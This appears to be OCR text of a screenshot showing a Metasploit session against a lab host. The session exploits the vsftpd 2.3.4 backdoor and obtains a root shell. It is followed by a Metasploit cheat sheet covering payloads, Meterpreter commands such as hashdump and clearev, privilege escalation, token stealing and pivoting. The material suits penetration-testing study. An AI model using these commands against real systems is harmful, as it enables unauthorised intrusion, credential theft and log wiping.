 iTerm2 Shell Edit View Profiles Toolbelt Window Help 100% Sun 1:44 PM
1. root@kali: ~ (ssh)
---- --------------- ---- ---------
--
exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent VSFTPD v2
.3.4 Backdoor Command Execution
msf > use exploit/unix/ftp/vsftpd_234_backdoor
msf exploit(vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 21 yes The target port
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(vsftpd_234_backdoor) > set rhost 192.168.56.102
rhost => 192.168.56.102
msf exploit(vsftpd_234_backdoor) > exploit
[*] 192.168.56.102:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.56.102:21 - USER: 331 Please specify the password.
[+] 192.168.56.102:21 - Backdoor service has been spawned, handling...
[+] 192.168.56.102:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.56.101:42853 -> 192.168.56.102:620
0) at 2016-10-02 09:21:48 +0000
ls -la
www.tunnelsup.com/meta
Metasploit
TunnelsUp.com v1.0
General Information
Metasploit is a free tool that has built in exploits
which aids in gaining remote access to a system by
exploiting a vulnerability in that server.
msfconsole Launch program
version Display current version
msfupdate Pull the weekly update
makerc <FILE.rc> Saves recent commands to file
msfconsole -r <FILE.rc> Loads a resource file
Executing an Exploit
use <MODULE> Set the exploit to use
set payload <PAYLOAD> Set the payload
show options Show all options
set <OPTION> <SETTING> Set a setting
exploit or run Execute the exploit
Session Handling
sessions -l List all sessions
sessions -i <ID> Interact/attach to session
background or ^Z Detach from session
Using the DB
The DB saves data found
during exploitation. Auxiliary
scan results, hashdumps, and
credentials show up in the DB.
First Time Setup
Run from linux command line.
service postgresql start Start DB
msfdb init Init the DB
db_status Should say connected
hosts Show hosts in DB
services Show ports in DB
vulns Show all vulns found
Finding an Exploit to Use
Do information gathering with db_nmap and auxiliary modules. Aux mods have numerous scanners, gatherers,
fuzzers, and tools that allow you to scan a CIDR block or single IP and will save the results in the DB.
db_nmap -sS -A 192.168.1.100 Do port scan and OS fingerprint then add results to DB
show auxiliary Show all auxiliary modules (scanners, fuzzers, proxies, etc.)
use auxiliary/scanner/smb/smb_version Detect the SMB version in use
use auxiliary/scanner/ftp/anonymous Scan for anonymous FTP servers
use auxiliary/scanner/snmp/snmp_login Scan for public SNMP strings
Once information is gathered on the host, look at what services or OS the host is
running and do a search for that term. Example: if NMAP found that host is running
'smb' service, run 'search smb' to find exploits for that service.
search <TERM> Searches all exploits, payloads, and auxiliary modules
show exploits Show all exploits
show payloads Show all payloads
Linux Commands Many linux commands
work from within msf like ifconfig, nmap, etc.
Workspaces
Each workspace is like its
own database. Create a
new one to have a fresh DB.
workspace -h Help
workspace List
workspace -a Add
workspace -d Delete
workspace -r Rename
Meterpreter Commands
sysinfo Show system info
ps Show running processes
kill <PID> Terminate a process
getuid Show your user ID
upload/download Upload/download a file
pwd / lpwd Print working directory
cd / lcd Change directory
cat Show contents of a file
edit <FILE> Edit a file (vim)
shell Drop into a shell
migrate <PID> Switch to another process
hashdump Show all pw hashes (Win)
idletime Display idle time of user
screenshot Take a screenshot
clearev Clear the logs
Escalate Privileges
use priv Load the script
getsystem Elevate your privs
getprivs Elevate your privs
Token Stealing (Win)
use incognito Load the script
list_tokens -u Show all tokens
impersonate_token DOMAIN\\USER Use token
drop_token Stop using token
Enable port forwarding. This opens port 3388 locally which
forwards all traffic to 3389 on the remote host:
meterpreter> portfwd [ADD|DELETE] -L
<LHOST> -l 3388 -r <RHOST> -p 3389
Pivot through a session by adding a route within msf it
allows you to exploit or scan adjacent hosts:
msf> route add <SUBNET> <MASK> <SESSIONID>